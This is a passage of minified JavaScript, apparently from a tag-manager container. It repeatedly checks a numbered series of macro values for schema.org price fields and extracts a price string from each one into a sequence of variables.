headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return 